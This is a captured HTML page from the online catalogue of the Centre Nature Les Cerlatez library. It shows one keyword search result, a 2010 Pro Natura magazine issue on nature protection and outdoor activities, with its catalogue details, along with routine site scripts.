

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=more_results&mode=keyword&user_query=laufen&tags=ok
body_size: 9472
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><script type='text/javascript' src='./includes/javascript/misc.js'></script><script>
terms=new Array('laufen');
terms_litteraux=new Array('');

codes=new Array();
codes['a']='[àáâãäåÀÁÂÃÄÅA]';
codes['c']='[çÇC]';
codes['e']='[éèêëÈÉÊËE]';
codes['i']='[ìíîïIÌÍÎÏ]';
codes['n']='[ñÑnN]';
codes['o']='[òóôõöøOÒÓÔÕÖØ]';
codes['u']='[ùúûüUÙÚÛÜ]';

function remplacer_carac(mot)
{
var x;	
var chaine;
var reg;				
chaine=mot;
reg=new RegExp(codes['a'], 'g');
chaine=chaine.replace(reg, 'a');
reg=new RegExp(codes['c'], 'g');
chaine=chaine.replace(reg, 'c');
reg=new RegExp(codes['e'], 'g');
chaine=chaine.replace(reg, 'e');
reg=new RegExp(codes['i'], 'g');
chaine=chaine.replace(reg, 'i');
reg=new RegExp(codes['n'], 'g');
chaine=chaine.replace(reg, 'n');
reg=new RegExp(codes['o'], 'g');
chaine=chaine.replace(reg, 'o');
reg=new RegExp(codes['u'], 'g');
chaine=chaine.replace(reg, 'u');
return(chaine);		
} 	
		
function trouver_mots_f(obj,mot,couleur,litteral,onoff) {
	var i;
	var chaine;
	if (obj.hasChildNodes()) {
		var childs=new Array();
		childs=obj.childNodes;
		
		if (litteral != 0) {
			mot=remplacer_carac(reverse_html_entities(mot));
		}
		
		for (i=0; i<childs.length; i++) {
			
			if (childs[i].nodeType==3) {
				if (litteral==0){
					chaine=childs[i].data.toLowerCase();
					chaine=remplacer_carac(chaine);
				} else {
					chaine=childs[i].data;
					chaine=remplacer_carac(chaine);
				}
				 
				var reg_mot = new RegExp(mot+' *','gi');	
				if (chaine.match(reg_mot)) {
					var elt_found = chaine.match(reg_mot);
					var chaine_display = childs[i].data;
					var reg = 0;
					for(var k=0;k<elt_found.length;k++){
						reg = chaine.indexOf(elt_found[k],reg); 
						if (onoff==1) {
							after_shave=chaine_display.substring(reg+elt_found[k].length);
							sp=document.createElement('span');
							if (couleur % 6!=0) {
								sp.className='text_search'+couleur;
							} else {
								sp.className='text_search0';
							}
							nmot=document.createTextNode(chaine_display.substring(reg,reg+elt_found[k].length));
							childs[i].data=chaine_display.substring(0,reg);
							sp.appendChild(nmot);
						
							if (after_shave) {
								var aftern=document.createTextNode(after_shave);
							} else var aftern='';
						
							if (i<childs.length-1) {
								obj.insertBefore(sp,childs[i+1]);
								if (aftern) { obj.insertBefore(aftern,childs[i+2]); }
							} else {
								obj.appendChild(sp);
								if (aftern) obj.appendChild(aftern);
							}
							chaine_display ='';
							i++;
						} else {
							obj.replaceChild(childs[i],obj);
						}
					}
				}
			} else if (childs[i].nodeType==1){
				trouver_mots_f(childs[i],mot,couleur,litteral,onoff);
			}
		}
	}
}
		
function rechercher(onoff) {
	obj=document.getElementById('res_first_page');
	if (!obj) {
		obj=document.getElementById('resultatrech_liste');
		if(obj) if (obj.getElementsByTagName('blockquote')[0]) {
			obj=obj.getElementsByTagName('blockquote')[0];
		}
	}
	if (obj) {
		if (terms_litteraux[0]!='')
		{
			for (var i=0; i<terms_litteraux.length; i++) {
				trouver_mots_f(obj,terms_litteraux[i],i+terms.length,1,onoff);			
			}
		}
		if (terms[0]!='')
		{
			for (var i=0; i<terms.length; i++) {
				trouver_mots_f(obj,terms[i],i,0,onoff);			
			}
		}
	}
}
	
	


</script>	<div id="resultatrech"><h3>Résultat de la recherche</h3>

		<div id="resultatrech_container">
		<div id="resultatrech_see"><h3><span><b>1 résultat(s) recherche sur le mot-clé 'laufen' </b></span>&nbsp;&nbsp;&nbsp;<img border='0' align='center' src="./images/text_horizontalrule.png" onMouseOver="this.style.cursor='pointer'"alt='Surligner les mots recherchés' title='Surligner les mots recherchés' onClick='document.form_values.surligne.value=1;document.form_values.submit();'/></h3>
			</div>
			<div id="resultatrech_liste"><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class='print_search_result'><span class="printSearchResult">
<a href='#' onClick="openPopUp('./print.php?lvl=search&current_search=0','print',500,600,-2,-2,'scrollbars=yes,menubar=0'); w.focus(); return false;">
	<img src='./images/print.gif' border='0' align='bottom' alt="Imprimer..." title="Imprimer..."/>
</a>
</span></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dmore_results%26mode%3Dkeyword%26user_query%3Dlaufen%26tags%3Dok';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search' title='Affiner la recherche'>Affiner la recherche</a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url"><a target='_blank' href='https://centre-cerlatez.ch/pmb/opac_css/s.php?h=74401fb730d60d9225896c8e12bf753a' title='Générer le flux rss de la recherche'>Générer le flux rss de la recherche</a></span>
					<script type='text/javascript'>
						function copy_shorturl_to_clipboard() {
							prompt("Partager le résultat de cette recherche", "https://centre-cerlatez.ch/pmb/opac_css/s.php?h=1dda812719eb4e93233c0a6f114cae1e");
							return false;
						}
					</script><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url_permalink"><a href='#' onclick='copy_shorturl_to_clipboard(); return false;' title='Partager le résultat de cette recherche'>Partager le résultat de cette recherche</a></span><blockquote>
				<div id="el5803Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5803Img" title="détail" border="0" onClick="expandBase('el5803', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5803"><span class="statutnot1" ></span><span  class='header_title'>1 - Pro Natura magazin : Naturschutz und Outdoor-Aktivitäten sind keine Widersprüche<span class='isbulletinof'><i> (Bulletin de Pro Natura magazin, 1 [01/01/2010])</i></span></span><span class='header_authors'> / Pro Natura magazin</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=Pro%20Natura%20magazin&amp;rft.aulast=PRO%20NATURA'></span></span>
	    		<br />
				</div>
				<div id="el5803Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='73c8a564faf41a2e6cdf8ae9cc6bcef0' datetime='1768873595'><table width='100%'><tr><td>
			<div id='el5803addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=1%20-%20Pro%20Natura%20magazin%20%3A%20Naturschutz%20und%20Outdoor-Aktivit%C3%A4ten%20sind%20keine%20Widerspr%C3%BCche%20%28Bulletin%20de%20Pro%20Natura%20magazin%2C%201%20%5B01%2F01%2F2010%5D%29&url=index.php%3Flvl%3Dbulletin_display%26id%3D2103'>
			</div>
		<ul id='onglets_isbd_public5803' class='onglets_isbd_public'>
	  			<li id='onglet_public5803' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5803'); return false;">Public</a></li>
				<li id='onglet_isbd5803' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5803'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5803' style='display:block;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5759&seule=1'><span class="statutnot1" ></span><span  class='header_title'>Pro Natura magazin</span><span class='header_authors'> / Pro Natura magazin</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id=&amp;rft.pub=Pro%20Natura&amp;rft.place=B%C3%A2le&amp;rft.aulast=Pro%20Natura%20magazin&amp;rft.aulast=PRO%20NATURA'></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>1 - Pro Natura magazin : Naturschutz und Outdoor-Aktivitäten sind keine Widersprüche</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4412' >Pro Natura magazin</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4410'  title='' >PRO NATURA (Bâle, Suisse)</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2010</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>48 p.</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Allemand</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5164' >Législation:Déchets</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5221' >Partenaires et structures:Espace protégé:Parc national</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10164' >Partenaires et structures:Espace protégé:Parc régional</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5223' >Partenaires et structures:Espace protégé:Réserve naturelle</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5113' >Protection de l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5116' >Sciences:Écologie:Biodiversité</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=9988' >Sciences:Écologie:Jardin</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10192' >Sports et loisirs:Chasse</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10180' >Sports et loisirs:Course à pied</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10182' >Sports et loisirs:Escalade</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10097' >Sports et loisirs:Excursion</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10194' >Sports et loisirs:Natation</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10190' >Sports et loisirs:Parapente</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5236' >Sports et loisirs:Pêche</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10193' >Sports et loisirs:Sports d'hiver</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5258' >Tourisme:Tout public</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Pro+Natura+magazin&tags=ok' >Pro Natura magazin</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=sport&tags=ok' >sport</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=freizeit&tags=ok' >freizeit</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=baden&tags=ok' >baden</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=velo&tags=ok' >velo</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=laufen&tags=ok' >laufen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=running&tags=ok' >running</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=jagd&tags=ok' >jagd</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=wintersport&tags=ok' >wintersport</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=fischen&tags=ok' >fischen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=klettern&tags=ok' >klettern</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biodiversit%C3%A4t&tags=ok' >biodiversität</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=politik&tags=ok' >politik</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=naturschutz&tags=ok' >naturschutz</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=natur&tags=ok' >natur</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nationalpark&tags=ok' >nationalpark</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=regionalpark&tags=ok' >regionalpark</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=naturschutzgebiet&tags=ok' >naturschutzgebiet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%B6kologie&tags=ok' >ökologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biologie&tags=ok' >biologie</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2224' >577</a> <span>Ecologie</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=2103'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=2103</a></td></tr></table>
</div>
	  		<div id='div_isbd5803' style='display:none;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5759&seule=1'><span class="statutnot1" ></span><span  class='header_title'>Pro Natura magazin</span><span class='header_authors'> / Pro Natura magazin</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id=&amp;rft.pub=Pro%20Natura&amp;rft.place=B%C3%A2le&amp;rft.aulast=Pro%20Natura%20magazin&amp;rft.aulast=PRO%20NATURA'></span></a><br /><br /></div>
1 - Pro Natura magazin : Naturschutz und Outdoor-Aktivitäten sind keine Widersprüche [texte imprimé] / <a href='./index.php?lvl=author_see&id=4412' >Pro Natura magazin</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4410'  title='' >PRO NATURA (Bâle, Suisse)</a>, Auteur&nbsp;.&nbsp;-&nbsp;2010&nbsp;.&nbsp;-&nbsp;48 p.&nbsp;: ill.&nbsp;; 30 cm.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Allemand<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5164' >Législation:Déchets</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5221' >Partenaires et structures:Espace protégé:Parc national</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10164' >Partenaires et structures:Espace protégé:Parc régional</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5223' >Partenaires et structures:Espace protégé:Réserve naturelle</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5113' >Protection de l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5116' >Sciences:Écologie:Biodiversité</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=9988' >Sciences:Écologie:Jardin</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10192' >Sports et loisirs:Chasse</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10180' >Sports et loisirs:Course à pied</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10182' >Sports et loisirs:Escalade</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10097' >Sports et loisirs:Excursion</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10194' >Sports et loisirs:Natation</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10190' >Sports et loisirs:Parapente</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5236' >Sports et loisirs:Pêche</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10193' >Sports et loisirs:Sports d'hiver</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5258' >Tourisme:Tout public</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Pro+Natura+magazin&tags=ok' >Pro Natura magazin</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=sport&tags=ok' >sport</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=freizeit&tags=ok' >freizeit</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=baden&tags=ok' >baden</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=velo&tags=ok' >velo</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=laufen&tags=ok' >laufen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=running&tags=ok' >running</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=jagd&tags=ok' >jagd</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=wintersport&tags=ok' >wintersport</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=fischen&tags=ok' >fischen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=klettern&tags=ok' >klettern</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biodiversit%C3%A4t&tags=ok' >biodiversität</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=politik&tags=ok' >politik</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=naturschutz&tags=ok' >naturschutz</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=natur&tags=ok' >natur</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=nationalpark&tags=ok' >nationalpark</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=regionalpark&tags=ok' >regionalpark</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=naturschutzgebiet&tags=ok' >naturschutzgebiet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%B6kologie&tags=ok' >ökologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=biologie&tags=ok' >biologie</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2224' >577</a> <span>Ecologie</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=2103'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=2103</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=0&id_bulletin=2103&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-005028</td><td class='expl_cote'>577 PRO</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Documentaires</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div></blockquote>
